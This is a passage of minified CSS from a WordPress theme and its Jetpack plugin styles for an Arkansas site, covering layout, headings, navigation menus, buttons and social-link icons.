}.site .contact-form textarea{width:100%}.neverending.infinite-scroll .site-footer{display:none}.neverending.infinity-end .site-footer{display:block}.infinite-scroll .posts.masonry{margin-bottom:4.25153rem}#infinite-handle{clear:both; text-align:center}.masonry #infinite-handle{position:absolute; width:100%; bottom:-4.25153rem}.site #infinite-handle span{display:inline-block; padding:1em; font-size:1em; border-radius:0}.infinite-loader{clear:both; text-align:center}.masonry .infinite-loader{position:absolute; width:100%; bottom:-4.25153rem}.infinite-loader .spinner{left:auto !important; right:auto !important; margin:0 auto}.infinite-loader .spinner > div > div{width:1.62em !important}.infinite-wrap{clear:both}.site div#jp-relatedposts{padding-top:1.62em; margin:1.62em 0 0; border-top:2px solid}.site div#jp-relatedposts a::before{display:none}.site div#jp-relatedposts .jp-relatedposts-headline, .site div#jp-relatedposts h3.jp-relatedposts-headline{float:none; display:block; font-size:1em}.site div#jp-relatedposts .jp-relatedposts-headline em::before, .site div#jp-relatedposts h3.jp-relatedposts-headline em::before{display:none}.site div#jp-relatedposts div.jp-relatedposts-items-visual{margin:0}.site div#jp-relatedposts div.jp-relatedposts-items-visual .jp-relatedposts-post-title, .site div#jp-relatedposts div.jp-relatedposts-items-visual h4.jp-relatedposts-post-title{margin:0.62em 0 0.38em; font-size:1em}.site div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post{width:100%; padding:0; margin:1.62em 0 0; opacity:1}.site div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post:first-child{margin:0}.site div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post img{display:none; width:100%}@media only screen and (min-width:42em){.site div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post img{display:block} }@media only screen and (min-width:42em){.site div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post{width:32%; margin:0; margin-left:2%} }.jetpack-video-wrapper{margin:1.62em 0}.entry-media .jetpack-video-wrapper, .fl-video .jetpack-video-wrapper{margin:0}div.sharedaddy{padding:1.62em 0 0; margin:1.62em 0 0; border-top:2px solid}div.sharedaddy .sd-social .sd-button .share-count{background:none; color:inherit; border:1px solid}.entry-content div.sharedaddy .sd-title::before{display:none}.entry-content div.sharedaddy .sd-content ul li a.sd-button{margin:0.31em 0.62em; margin-left:0}.entry-content div.sharedaddy .sd-content ul li a.sd-button:not(.no-text){padding:0.62em 1em; line-height:normal; border:0; border-radius:0; cursor:pointer; box-shadow:none}.entry-content .sd-content ul{margin:0 !important}.video-player, .videopress-placeholder, .videopress-placeholder img{width:100% !important; height:auto !important}.is-singular .video-player object, .is-singular .videopress-placeholder{position:absolute; width:100%; height:100%; left:0; right:0; top:0}.video-player object{width:100%}.is-singular .video-player{position:relative; height:0 !important; padding:0 0 56.25%}.videopress-placeholder .play-button + div{display:none}.jetpack_subscription_widget form{margin-bottom:0}.jetpack_subscription_widget #subscribe-email{float:left; width:62%; padding-right:0.62em; margin-bottom:0}.jetpack_subscription_widget #subscribe-email input{width:100%; padding:0.62em}.jetpack_subscription_widget #subscribe-submit{float:right; width:38%; margin-bottom:0}.widget .widgets-list-layout li{margin-bottom:0}.widget .widgets-list-layout .widgets-list-layout-blavatar{width:2.5rem; margin-right:1em}.widget .widgets-list-layout-links{float:none; width:auto}@font-face{font-family:'Genericons';  src:url('//www.letslooparkansas.org/wp-content/themes/polyclinic/assets/fonts/genericons/Genericons.woff') format('woff'), url('//www.letslooparkansas.org/wp-content/themes/polyclinic/assets/fonts/genericons/Genericons.ttf') format('truetype'); font-weight:normal; font-style:normal}.slick-arrow::before, .wm-accordion .wm-item-title::before, .wm-testimonials-item::before, .wm-tour-nav .prev a::before, .wm-tour-nav .next a::after, .site .search-form::before, .menu-toggle::before, .menu-toggle-bar-container i::before, .menu-toggle-bar-container span::before, .social-links a::before, .entry-meta .author::before, .entry-meta .cat-links::before, .entry-meta .comments-link a::before, .entry-meta .entry-date::before, .entry-meta .tags-links::before, .entry-meta .entry-likes a::before, .entry-meta .entry-views::before, .entry-meta .entry-edit::before, .list-subpages .page-icon.default, .bypostauthor > .comment-body .comment-author::before, .comment-edit-link::before, .comment-reply-link::before, .widget_archive li::before, .widget_categories li::before, .widget_pages li::before, .widget_recent_comments li::before, .widget_recent_entries li::before, .widget_zilla_likes_widget li::before, .contact-info::before{font-family:'Genericons'; font-style:normal; font-weight:normal; font-variant:normal; text-decoration:inherit; text-transform:none; speak:none}[class^="icon-"]::before, [class*="icon-"]::before{line-height:1}ul{list-style:square}.entry-content ol{counter-reset:orderedList; margin-left:0; margin-right:0; list-style:none}.entry-content ol ol{margin-left:1.38em}.entry-content ol > li{display:block}.entry-content ol > li::before{counter-increment:orderedList; content:counters(orderedList, ".") ") "; margin-right:0.62em; font-weight:700}mark, ins, .highlight{padding:0}table, th, td{border-left:0; border-right:0}th, tfoot td{border-width:1px}hr{height:0; margin:3.62674em 0; border-bottom:1px solid; border-color:inherit}h1:last-child, h2:last-child, h3:last-child, .h1:last-child, .h2:last-child, .h3:last-child, p:last-child, ol:last-child, ul:last-child, .gallery:last-child, .tiled-gallery:last-child{margin-bottom:0}@media only screen and (max-width:54.9375em){.main-navigation-container{will-change:transform} }@media only screen and (max-width:41.9375em){.mobile-menu-container{will-change:transform} }@media only screen and (max-width:41.9375em){.menu-toggle{will-change:transform} }@media only screen and (min-width:42em) and (max-width:54.9375em){.active .menu-toggle{will-change:transform} }@media only screen and (min-width:80em) and (min-height:28em){.has-scrolled .site-header{will-change:transform} }@media only screen and (max-width:41.9375em) and (min-height:28em){body.has-mobile-bar{padding-bottom:66.5314px} }.site{position:relative; width:100%; margin:0 auto}@media only screen and (min-width:42em){.site-layout-boxed{padding:1.38rem 2%} }.site-layout-boxed .site{max-width:1640px; max-width:102.5rem; box-shadow:0 0 1rem rgba(0, 0, 0, 0.1)}.site-layout-fullwidth{padding:0}.intro-inner, .site-header-inner, .content-area, .list-subpages, .site-footer-area-inner, .header-info-widgets, .site .fl-row-fixed-width, .breadcrumbs{width:88%; margin:0 auto}.fl-row-content{max-width:1920px; max-width:120rem}.intro-inner, .site-header-inner, .content-area, .list-subpages, .site-footer-area-inner, .header-info-widgets, .site .fl-row-fixed-width, .breadcrumbs{max-width:1160px; max-width:72.5rem}.site-header::before, .site-footer::after, .sidebar::before, .sidebar.fl-module::before, .content-container .widget-staff-filter::before{content:''; display:block; width:100%; height:0.38rem}@media only screen and (min-width:55em){.no-wrap{white-space:nowrap} }.text-left{text-align:left}.text-center{text-align:center}@media only screen and (min-width:42em){.text-right{text-align:right} }.mt0{margin-top:0 !important}.mb0{margin-bottom:0 !important}.zindex-10{position:relative; z-index:10}.background-size-stretch, .background-size-stretch.fl-row, .background-size-stretch.fl-col{background-size:100% 100%}.dropcap-text::first-letter{float:left; display:block; padding:0 0.19em; padding-left:0; line-height:1; font-size:2.6244em; color:inherit}.inline li, .inline .widget ul li{display:inline-block; padding:0 0.62em; border:0; border-left:1px solid}.inline li:first-child, .inline .widget ul li:first-child{border:0}.inline li::before, .inline .widget ul li::before{display:none}.inline li:hover, .inline .widget ul li:hover{-webkit-transform:none; -ms-transform:none; transform:none}.message-oldie{display:block; padding:1em; margin:1em; text-align:center; background:#c33; color:#fff}.message-oldie a{text-decoration:underline; font-weight:bold; color:inherit}.bordered .wm-column{padding:1.62rem; border:1px solid; border-color:inherit; transition:box-shadow .2s}.bordered .wm-column:hover{z-index:99}.bordered .wm-column.no-margin{margin:0 -1px -1px; margin-left:0}.site .wp-playlist{background:none; border:1px solid; border-color:inherit}.site .wp-playlist-item{border-color:inherit}html{font-family:'Titillium Web', 'Helvetica Neue', Helvetica, Arial, sans-serif}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{font-family:'Titillium Web', 'Helvetica Neue', Helvetica, Arial, sans-serif}.site-title, .logo-font{font-family:'Titillium Web', 'Helvetica Neue', Helvetica, Arial, sans-serif; text-rendering:auto}.intro-title, .post-navigation{line-height:1.19}.display-1, .display-2, .display-3, .display-4{margin-top:1.62rem; margin-bottom:1.62rem; line-height:1}.display-1:first-child, .display-2:first-child, .display-3:first-child, .display-4:first-child{margin-top:0}.display-1:last-child, .display-2:last-child, .display-3:last-child, .display-4:last-child{margin-bottom:0}.display-1{font-size:2.1222em}@media only screen and (min-width:55em){.display-1{font-size:2.62em} }.display-2{font-size:2.5883em}@media only screen and (min-width:55em){.display-2{font-size:3.62em} }.display-3{font-size:2.90417em}@media only screen and (min-width:55em){.display-3{font-size:4.25em} }.display-4{font-size:3.3375em}@media only screen and (min-width:55em){.display-4{font-size:5em} }button, input, select, textarea{border-width:1px; border-radius:0.19rem}input:focus, select:focus, textarea:focus{border-color:currentColor; box-shadow:0 0 0 1px}select{padding:calc( 0.62em - 2px)}.site .fullwidth input[type], .site .fullwidth select, .site .fullwidth textarea{width:100%; max-width:100%}.button, button, input[type="button"], input[type="reset"], input[type="submit"], .main-navigation-container .button > a{padding:0.62em 1.38em; margin-top:2px; margin-bottom:2px; border:0; cursor:pointer; border-radius:0.19rem; box-shadow:0 3px 6px -2px rgba(0, 0, 0, 0.4); transition:background .3s, color .3s, box-shadow .3s, opacity .3s}form .button, form button, form input[type="button"], form input[type="reset"], form input[type="submit"], form .main-navigation-container .button > a, .main-navigation-container form .button > a{margin-top:0; margin-bottom:0}div[class*="hover-color-"] .button, div[class*="hover-color-"] button, div[class*="hover-color-"] input[type="button"], div[class*="hover-color-"] input[type="reset"], div[class*="hover-color-"] input[type="submit"], div[class*="hover-color-"] .main-navigation-container .button > a, .main-navigation-container div[class*="hover-color-"] .button > a{transition:none}@media only screen and (min-width:55em){.button, button, input[type="button"], input[type="reset"], input[type="submit"], .main-navigation-container .button > a{line-height:inherit} }.button:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .main-navigation-container .button > a:hover, .button:focus, button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .main-navigation-container .button > a:focus, .button:active, button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active, .main-navigation-container .button > a:active{text-decoration:none; box-shadow:0 5px 10px -2px rgba(0, 0, 0, 0.26)}.button:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .main-navigation-container .button > a:hover{outline:0}.button:focus, button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .main-navigation-container .button > a:focus{outline:thin dashed}.button:active, button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active, .main-navigation-container .button > a:active{outline:0; opacity:.9; box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.13)}.search-form{position:relative}.site .search-form::before{content:'\f400'; position:absolute; width:2.6244rem; height:100%; right:0; top:0; text-align:center; font-size:1.62em; z-index:1}.site .search-form .search-submit, .site .search-form .search-submit:hover, .site .search-form .search-submit:active, .site .search-form .search-submit:focus{position:absolute; width:2.6244rem; height:100%; right:0; top:0; padding:0; text-indent:-999em; background:none; color:inherit; border:0; z-index:2; box-shadow:none}.search-form label{display:block; padding:0}.search-field{padding-right:2.6244rem}h1, .h1{font-size:2.1222em; line-height:1.19; margin-top:0.66496em; margin-bottom:0.5196em}h2, .h2{font-size:1.539em; line-height:1.19; margin-top:1.36789em; margin-bottom:0.7165em}h3, .h3{font-size:1.3122em; line-height:1.38; margin-top:1.62em; margin-bottom:0.72464em}h4, .h4{font-size:1.1178em; line-height:1.38; margin-top:0.96783em; margin-bottom:0.85066em}h5, .h5{font-size:1em; line-height:1.62; margin-top:0.62em; margin-bottom:0.62em}h6, .h6{font-size:1em; line-height:1.62; margin-top:0.62em; margin-bottom:0.62em}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{padding:0; text-rendering:optimizeLegibility}h1:first-child, .screen-reader-text + h1, .comments-title .add-comment-link + h1, .h1:first-child, .screen-reader-text + .h1, .comments-title .add-comment-link + .h1, h2:first-child, .screen-reader-text + h2, .comments-title .add-comment-link + h2, .h2:first-child, .screen-reader-text + .h2, .comments-title .add-comment-link + .h2, h3:first-child, .screen-reader-text + h3, .comments-title .add-comment-link + h3, .h3:first-child, .screen-reader-text + .h3, .comments-title .add-comment-link + .h3, h4:first-child, .screen-reader-text + h4, .comments-title .add-comment-link + h4, .h4:first-child, .screen-reader-text + .h4, .comments-title .add-comment-link + .h4, h5:first-child, .screen-reader-text + h5, .comments-title .add-comment-link + h5, .h5:first-child, .screen-reader-text + .h5, .comments-title .add-comment-link + .h5, h6:first-child, .screen-reader-text + h6, .comments-title .add-comment-link + h6, .h6:first-child, .screen-reader-text + .h6, .comments-title .add-comment-link + .h6{margin-top:0}h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a, h6 a, .h6 a{text-decoration:none; color:inherit}@media only screen and (min-width:42em){h1, .h1{font-size:2.62em; line-height:1.19; margin-top:0.66496em; margin-bottom:0.5196em} h2, .h2{font-size:1.9em; line-height:1.19; margin-top:1.36789em; margin-bottom:0.7165em} h3, .h3{font-size:1.62em; line-height:1.38; margin-top:1.62em; margin-bottom:0.72464em} h4, .h4{font-size:1.38em; line-height:1.38; margin-top:0.96783em; margin-bottom:0.85066em} h5, .h5{font-size:1.19em; line-height:1.62; margin-top:1.10269em; margin-bottom:0.84034em} h6, .h6{font-size:1em; line-height:1.62; margin-top:0.62em; margin-bottom:0.62em} }.entry-header{margin-bottom:2.6244rem}@media only screen and (min-width:55em){.entry-header{margin-bottom:3.62674rem} }.entry-header.intro-container{margin-bottom:0}.posts .entry-header{padding-bottom:1.62rem; margin-bottom:0}@media only screen and (min-width:42em){.single-post .entry-header{display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex:0 1 auto; -ms-flex:0 1 auto; flex:0 1 auto; overflow:hidden} .single-post .entry-header h1{-webkit-order:2; -ms-flex-order:2; order:2; display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex:0 1 auto; -ms-flex:0 1 auto; flex:0 1 auto; -webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center; width:76.44%; margin:0; float:right} }.entry-title, .page-title{padding:0; margin:0 0 2.6244rem}.widget-title, .sidebar .widgettitle{margin:0 0 1.62rem; text-transform:uppercase}.hide-widget-title .widget-title, .hide-widget-title .widgettitle{display:none}.intro{margin-bottom:1.62rem; background-position:50% 50%; background-size:cover}@media only screen and (min-width:42em){.intro{background-size:100%} }@media only screen and (max-width:79.9375em){.intro.parallax-enabled{background-position:50% 50% !important} }.intro-container{position:relative; z-index:1}.intro-inner{padding-top:4%}.is-singular .intro-inner, .single-wm_staff .has-featured-image .intro-inner{padding-top:8%}.has-featured-image .intro-inner{padding-top:16%}.intro-title{position:relative; display:inline-block; max-width:100%; bottom:-1.62rem; padding:2% 4%; margin-bottom:0; border-radius:0.19rem}.intro-title a{color:inherit}.site-header{position:relative; z-index:99; box-shadow:0 6px 4px -3px rgba(0, 0, 0, 0.1)}.site-header-inner{line-height:3rem}@media only screen and (min-width:28em){.site-header-inner{line-height:5rem} }.site-header a{color:inherit}@media only screen and (min-width:80em) and (min-height:28em){.has-scrolled .site-header{position:fixed; display:block; width:100%; left:0; top:0; box-shadow:0 0 1.62rem 0 rgba(0, 0, 0, 0.33); -webkit-transform:translate3d(0, -120%, 0); transform:translate3d(0, -120%, 0)} .has-scrolled .site-header-inner{line-height:3.62674rem} .has-scrolled.admin-bar .site-header{margin-top:32px} .has-scrolled .main-navigation-container li ul{margin-top:-0.31rem; margin-top:calc( -0.31rem - 1px)} .scrolling-up .site-header{-webkit-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); transition:-webkit-transform .2s; transition:transform .2s; transition:transform .2s, -webkit-transform .2s} }.site-header-placeholder{display:none}@media only screen and (min-width:80em){.has-scrolled .site-header-placeholder{display:block} }.site-branding a, .site-branding a:hover, .site-branding a:active, .site-title{text-decoration:none; color:inherit}.site-branding{margin:1em 0 0; color:inherit}.site-branding img{display:inline-block; width:auto; max-height:4rem; vertical-align:middle}.has-scrolled .site-branding img{max-height:2.4rem}@media only screen and (min-width:28em){.site-branding{float:left; margin:0} }.site-title{display:inline-block; position:relative; top:-0.095em; margin:0; vertical-align:middle}.has-styled-logo .type-text{position:relative; display:inline-block; padding:0.62rem 1rem; padding-left:40px; line-height:1; text-transform:uppercase; font-size:1rem; border:2px solid; border-radius:0.19rem}.has-styled-logo .type-text::after, .has-styled-logo .type-text::before{content:''; position:absolute; left:22px; top:50%; background:currentColor}.has-styled-logo .type-text::before{width:16px; height:4px; margin:-2px -8px}.has-styled-logo .type-text::after{width:4px; height:16px; margin:-8px -2px}@media only screen and (min-width:28em){.info-tagline{float:left; margin:0; margin-left:1.38rem} }.main-navigation{position:relative}@media only screen and (min-width:42em){.main-navigation{float:right} }@media only screen and (min-width:55em) and (max-width:79.9375em){.main-navigation{clear:both; width:100%; margin:-1em 0 0; line-height:3rem} .main-navigation-container li .sub-menu{margin-top:0} }@media only screen and (max-width:54.9375em){.main-navigation-container{position:fixed; display:none; width:100%; height:100%; right:100%; top:0; line-height:1.38em; background:inherit; color:inherit; border-color:inherit; overflow-y:auto; z-index:995} .active .main-navigation-container{display:block; right:0} .main-navigation-container .menu{position:relative; height:100%} .main-navigation-container .menu > ul{max-width:28rem; padding:2.6244rem 1.62rem 5.87153rem; padding-top:38vh; margin-left:auto; margin-right:auto} .main-navigation-container .menu > ul > li > a{font-weight:700} .main-navigation-container li{border-top:1px solid; border-color:inherit} .main-navigation-container li.button{display:block; padding-top:1em; padding-bottom:1em; border-radius:0} .main-navigation-container li li a::before{content:'\21B3\2002'; font-weight:400; opacity:.5} .main-navigation-container li li li a{padding-left:2.48em} }.main-navigation-container .menu{margin-top:1.62rem}@media only screen and (min-width:42em){.main-navigation-container .menu{margin-top:0} }@media only screen and (min-width:55em){.main-navigation-container .menu > ul > li{margin-left:0.38rem} .main-navigation-container .menu > ul > li > a{padding:0 0.62em; margin:0; line-height:2.24rem; font-weight:700; border-radius:0.19rem; transition:line-height .1s, background .3s, color .3s} .main-navigation-container .menu > ul > li > a .menu-item-description{display:none} .main-navigation-container .menu > ul > li > a:hover, .main-navigation-container .menu > ul > li > a:focus, .main-navigation-container .menu > ul > li > a:active{line-height:3rem} .main-navigation-container .menu > ul > li.menu-item-has-children > a{padding-right:2em} .main-navigation-container .menu > ul > li.button > a{padding-top:0; padding-bottom:0} .no-js .main-navigation-container .menu > ul > li.menu-item-has-children:hover > a, .main-navigation-container .menu > ul > li.focus > a{border-bottom-right-radius:0; border-bottom-left-radius:0; box-shadow:0 3px 4px 0 rgba(0, 0, 0, 0.1)} .main-navigation-container .menu > ul > li:not(.button):hover > a, .main-navigation-container .menu > ul > li.focus > a{line-height:3rem} }.main-navigation-container a{position:relative}@media only screen and (max-width:54.9375em){.main-navigation-container a{margin-top:1px; margin-bottom:1px} }.main-navigation-container a:hover, .main-navigation-container a:active{color:inherit}.main-navigation-container ul{padding:0; margin:0; list-style:none}.main-navigation-container ul a{display:block; max-width:100%; padding:0.81em 1.24em; text-decoration:none}@media only screen and (min-width:55em){.main-navigation-container ul a{display:inline-block} }.main-navigation-container li{position:relative; padding:0; margin:0}@media only screen and (min-width:55em){.main-navigation-container li{float:left; white-space:nowrap} }.main-navigation-container li.button{background:transparent; box-shadow:none}.main-navigation-container li.button:active{opacity:1}.main-navigation-container li ul ul{font-size:1em}@media only screen and (min-width:55em){.main-navigation-container li ul{position:absolute; min-width:100%; min-width:calc( 100% + 2em); left:-9999rem; top:138%; padding:1em; margin:-1rem -1em 0; border-radius:0.19rem; box-shadow:0 3px 4px 0 rgba(0, 0, 0, 0.1); opacity:0; z-index:9} }@media only screen and (min-width:80em){.main-navigation-container li ul{transition:top .3s, opacity .3s} }.main-navigation-container li ul a{margin:1px 0; transition:opacity .3s, background .3s}@media only screen and (min-width:55em){.no-js .main-navigation-container li:hover > ul, .main-navigation-container li.focus > ul{left:0; top:100%; opacity:1} }.no-js .main-navigation-container li:hover > a .expander::after, .main-navigation-container li.focus > a .expander::after{visibility:hidden}.main-navigation-container li li{border-top:1px solid}@media only screen and (min-width:55em){.main-navigation-container li li{float:none; display:block} .main-navigation-container li li > a{display:block; min-width:10em} .main-navigation-container li li.menu-item-has-children > a{padding-right:2.38em} .main-navigation-container li li ul{min-width:0; margin-left:0; margin-top:-0.38em} .no-js .main-navigation-container li li:hover > ul, .main-navigation-container li li.focus > ul{left:100%; top:0} .main-navigation-container li li:first-child{border:0} }.main-navigation-container .expander{display:none}@media only screen and (min-width:55em){.main-navigation-container .expander{display:inline-block; position:absolute; width:16px; height:16px; right:0.62em; top:50%; margin-left:2px; border:1px solid; border-radius:50%; opacity:.66; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)} .main-navigation-container .expander::after, .main-navigation-container .expander::before{content:''; position:absolute; left:50%; top:50%; border:1px solid} .main-navigation-container .expander::before{width:8px; height:2px; margin:-1px -4px} .main-navigation-container .expander::after{width:2px; height:8px; margin:-4px -1px} }.main-navigation-container [class^="icon-"]{margin-right:0.38em}.menu-item-description{display:block; margin-top:0.38em; text-transform:uppercase; opacity:.66}@media only screen and (min-width:55em){.main-navigation-container .megamenu{position:inherit} .main-navigation-container .megamenu > ul{display:block; width:100%; right:0; padding:1em .5em 0; margin-left:0; margin-right:0; border-radius:0.19rem} .main-navigation-container .megamenu > ul > li{float:left; padding:0 .5em; border:0; vertical-align:top} .main-navigation-container .megamenu > ul > li a{min-width:0} .main-navigation-container .megamenu > ul > li > a{margin-bottom:0.38em; text-transform:uppercase; letter-spacing:1px; font-size:0.81em; font-weight:700; opacity:.66} .main-navigation-container .megamenu > ul > li > a .expander{display:none} .main-navigation-container .megamenu > ul > li > a .menu-item-description{opacity:.81} .main-navigation-container .megamenu > ul > li > ul{display:block; position:relative; min-width:100%; left:0; top:0; padding:0; margin:0 0 1em; border-radius:0; box-shadow:none; transition:none} .no-js .main-navigation-container .megamenu > ul > li:hover ul{left:0} .main-navigation-container .megamenu.columns-2 > ul > li{width:50%} .main-navigation-container .megamenu.columns-2 > ul > li:nth-child(3n){clear:left} .main-navigation-container .megamenu.columns-3 > ul > li{width:33.33333%} .main-navigation-container .megamenu.columns-3 > ul > li:nth-child(4n){clear:left} .main-navigation-container .megamenu.columns-4 > ul > li{width:25%} .main-navigation-container .megamenu.columns-4 > ul > li:nth-child(5n){clear:left} .no-js .main-navigation-container .megamenu:hover ul, .main-navigation-container .megamenu.focus ul{opacity:1} .main-navigation-container .megamenu li{white-space:normal} .main-navigation-container .megamenu > ul > li > ul ul, .main-navigation-container .megamenu .menu-item-has-children > a::after{display:none} .main-navigation-container .menu .megamenu > ul > li > a:hover, .main-navigation-container .menu .megamenu > ul > li:hover > a, .main-navigation-container .menu .megamenu > ul > li.current-menu-item > a, .main-navigation-container .menu .megamenu > ul > li.current-menu-ancestor > a{background:none} }.mobile-menu-container{position:fixed; width:100%; left:0; bottom:0; line-height:1.19; font-size:13px; text-align:center; z-index:991; box-shadow:0 0 1.62rem rgba(0, 0, 0, 0.33)}@media only screen and (max-height:27.9375em){.mobile-menu-container{clear:both; position:relative; box-shadow:none} }@media only screen and (min-width:42em){.mobile-menu-container{display:none} }.mobile-menu-container ul{display:table; table-layout:fixed; width:100%; margin:0; border-color:inherit; border-collapse:collapse}.mobile-menu-container ul a, .mobile-menu-container ul button{display:block; padding:1em 0; color:inherit}.mobile-menu-container ul button{width:100%; line-height:inherit; background:transparent; box-shadow:none}.mobile-menu-container li{display:table-cell; border:1px solid; border-color:inherit; vertical-align:middle}.mobile-menu-container li::before{display:none}.mobile-menu-container i, .mobile-menu-container span{display:block}.mobile-menu-container i::before, .mobile-menu-container span::before{vertical-align:top}.menu-toggle, .menu-toggle-bar{margin-top:0; margin-bottom:0}.menu-toggle, .menu-toggle:hover, .menu-toggle:focus, .menu-toggle:active{box-shadow:0 0 1.62rem rgba(0, 0, 0, 0.33)}@media only screen and (max-width:41.9375em){.menu-toggle{position:fixed; right:0; bottom:0; padding:0.62em 1em; line-height:1.38; text-align:center; font-weight:700; border:1px solid; border-radius:0; z-index:999} .has-mobile-bar .menu-toggle{display:none} .active .menu-toggle{width:100%} .has-mobile-bar .active .menu-toggle{display:block; border:0} }@media only screen and (min-width:42em) and (max-width:54.9375em){.active .menu-toggle{position:fixed; top:1.62rem; right:1.62rem; border:1px solid; border-color:inherit; z-index:999; box-shadow:none} }@media only screen and (min-width:55em){.menu-toggle{display:none} }.menu-toggle::before{content:'\f419'; margin-right:0.62em; vertical-align:middle}.active .menu-toggle::before{content:'\f406'}@media only screen and (max-width:41.9375em){.menu-toggle::before{display:block; margin-right:0} }@media only screen and (max-height:27.9375em){.menu-toggle::before{display:inline; margin-right:0.62em} }.menu-toggle-bar-container i::before, .menu-toggle-bar-container span::before{content:'\f476'}@media only screen and (min-width:55em){.menu-toggle-skip-link-container{display:none} }@media only screen and (min-width:80em){.social-links{float:right} }.site-footer .social-links{margin-top:1em}@media only screen and (min-width:80em){.site-footer .social-links{margin-top:-0.19em} }.widget.widget_nav_menu .social-links{float:none}.social-links ul{margin:0; list-style:none}.social-links li{display:inline-block}.widget.widget_nav_menu .social-links li{border:0}.header-info-widgets .social-links li{margin-right:0}.sidebar .social-links li, .fl-widget .social-links li{margin-right:0.19em}.text-right .social-links li{margin-left:0.19em; margin-right:0}.social-links:hover a{opacity:.5}.social-links a{display:inline-block; padding-left:0.19em; padding-right:0.19em; margin:1px; color:inherit; transition:opacity .3s}.social-links a:hover{text-decoration:none; opacity:1}.social-links a::before{content:''; display:inline-block; vertical-align:top}.social-links a.back-to-top::before{content:'\f435'; padding:0 0.38em}.widget.widget_nav_menu .social-links a{text-align:center}.sidebar .widget.widget_nav_menu .social-links a, .fl-widget .widget.widget_nav_menu .social-links a{width:2em; height:2em; padding:0; line-height:2em; line-height:calc( 2em - 2px); border:1px solid; border-radius:2em}.sidebar .widget.widget_nav_menu .social-links a:last-child, .fl-widget .widget.widget_nav_menu .social-links a:last-child{margin-right:0}.widget.widget_nav_menu .social-links a::after{display:none}.social-links a[href*="http"]::before, .social-links .website a::before{content:""}.social-links a[href*="mailto:"]::before, .social-links .email a::before{content:""}.social-links a[href*="/feed/"]::before, .social-links .rss a::before{content:""}.social-links a[href*="codepen.io"]::before, .social-links .codepen a::before{content:""}.social-links a[href*="digg.com"]::before, .social-links .digg a::before{content:""}.social-links a[href*="dribbble.com"]::before, .social-links .dribbble a::before{content:""}.social-links a[href*="dropbox.com"]::before, .social-links .dropbox a::before{content:""}.social-links a[href*="facebook.com"]::before, .social-links .facebook a::before{content:""}.social-links a[href*="flickr.com"]::before, .social-links .flickr a::before{content:""}.social-links a[href*="foursquare.com"]::before, .social-links .foursquare a::before{content:""}.social-links a[href*="github.com"]::before, .social-links .github a::before{content:""}.social-links a[href*="instagram.com"]::before, .social-links .instagram a::before{content:""}.social-links a[href*="linkedin.com"]::before, .social-links .linkedin a::before{content:""}.social-links a[href*="pinterest.com"]::before, .social-links .pinterest a::before{content:""}.social-links a[href*="plus.google.com"]::before, .social-links .google-plus a::before{content:""}.social-links a[href*="getpocket.com"]::before, .social-links .pocket a::before{content:""}.social-links a[href*="polldaddy.com"]::before, .social-links .polldaddy a::before{content:""}.social-links a[href*="reddit.com"]::before, .social-links .reddit a::before{content:""}.social-links a[href*="skype:"]::before, .social-links .skype a::before{content:""}.social-links a[href*="spotify.com"]::before, .social-links .spotify a::before{content:""}.social-links a[href*="stumbleupon.com"]::before, .social-links .stumbleupon a::before{content:""}.social-links a[href*="tumblr.com"]::before, .social-links .tumblr a::before{content:""}.social-links a[href*="twitch.tv"]::before, .social-links .twitch a::before{content:""}.social-links a[href*="twitter.com"]::before, .social-links .twitter a::before{content:""}.social-links a[href*="vimeo.com"]::before, .social-links .vimeo a::before{content:""}.social-links a[href*="wordpress."]::before, .social-links .wordpress a::before{content:""}.social-links a[href*="youtube.com"]::before, .social-links .youtube a::before{content:""}.site-header .social-links .back-to-top-link{display:none}.site-content{padding:2.6244rem 0}@media only screen and (min-width:55em){.site-content{padding-top:3.62rem; padding-bottom:3.62rem} }.site-content *{border-color:inherit}@media only screen and (min-width:55em){.content-container, .single .entry, .attachment .entry, .page-template-with-sidebar .entry{float:left; width:62%} }.entry-content h1 a, .entry-content .h1 a, .entry-content h2 a, .entry-content .h2 a, .entry-content h3 a, .entry-content .h3 a, .entry-content h4 a, .entry-content .h4 a, .entry-content h5 a, .entry-content .h5 a, .entry-content h6 a, .entry-content .h6 a, .entry-content p a, .entry-content blockquote a, .entry-content li a, .entry-content dd a, .list-subpages .more-link, .breadcrumbs a{text-decoration:none; border-bottom:1px dotted}.entry-content h1 a:hover, .entry-content .h1 a:hover, .entry-content h2 a:hover, .entry-content .h2 a:hover, .entry-content h3 a:hover, .entry-content .h3 a:hover, .entry-content h4 a:hover, .entry-content .h4 a:hover, .entry-content h5 a:hover, .entry-content .h5 a:hover, .entry-content h6 a:hover, .entry-content .h6 a:hover, .entry-content p a:hover, .entry-content blockquote a:hover, .entry-content li a:hover, .entry-content dd a:hover, .list-subpages .more-link:hover, .breadcrumbs a:hover, .entry-content h1 a:focus, .entry-content .h1 a:focus, .entry-content h2 a:focus, .entry-content .h2 a:focus, .entry-content h3 a:focus, .entry-content .h3 a:focus, .entry-content h4 a:focus, .entry-content .h4 a:focus, .entry-content h5 a:focus, .entry-content .h5 a:focus, .entry-content h6 a:focus, .entry-content .h6 a:focus, .entry-content p a:focus, .entry-content blockquote a:focus, .entry-content li a:focus, .entry-content dd a:focus, .list-subpages .more-link:focus, .breadcrumbs a:focus, .entry-content h1 a:active, .entry-content .h1 